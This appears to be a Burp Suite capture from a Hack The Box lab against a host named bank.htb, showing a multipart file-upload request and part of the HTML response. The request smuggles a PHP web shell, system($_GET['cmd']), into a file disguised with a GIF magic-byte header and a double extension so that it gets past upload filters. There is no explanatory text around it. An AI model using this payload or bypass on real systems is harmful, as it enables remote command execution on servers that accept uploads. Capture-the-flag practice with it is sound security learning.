 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://bank.htb/support.php
8 Content-Type: image/gif
9 Content-Length: 631
10 Origin: http://bank.htb
11 Connection: keep-alive
12 Cookie: HTBBankAuth=hj8sf3do76vb89b1hpdc07iot1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------314161716413832440152024621691
16 Content-Disposition: form-data; name="title"
17
18 test
19 -----------------------------314161716413832440152024621691
20 Content-Disposition: form-data; name="message"
21
22 test
23 -----------------------------314161716413832440152024621691
24 Content-Disposition: form-data; name="fileToUpload"; filename="regalo.jpg.htb"
25 Content-Type: application/x-php
26
27 GIF8;
28
29 <?php
30 system($_GET['cmd']);
31 ?>
32
33
34 -----------------------------314161716413832440152024621691
35 Content-Disposition: form-data; name="submitadd"
36
37
38 -----------------------------314161716413832440152024621691--
39
Response
Pretty Raw Hex Render
\n
65 <button name="submitadd" type="submit" class="btn btn-primary mt20"
data-disable-with="<div class=&quot;loading-o&quot; style=&quot;padding: 7px
21px;&quot;></div>">
Submit
</button>
66 </form>
67
68 </div>
69
70 </section>
71
72 </div>
73
74 </div>
75 <!-- /#page-wrapper -->
76
77 </div>
78 <!-- /#wrapper -->
79
80 <!-- jQuery -->
81 <script src="./assets/js/jquery.js">
</script>
82
83 <!-- Bootstrap Core JavaScript -->
84 <script src="./assets/js/bootstrap.min.js">
</script>
85
86 <!-- Morris Charts JavaScript -->
87 <script src="./assets/js/plugins/morris/raphael.min.js">
</script>
88 <script src="./assets/js/plugins/morris/morris.min.js">
</script>
89 <script src="./assets/js/plugins/morris/morris-data.js">
</script>
90
91 <!-- SweetAlert -->
92 <script src="./assets/js/sweetalert.min.js">
</script>
93
94 </body>
95
96 </html>
97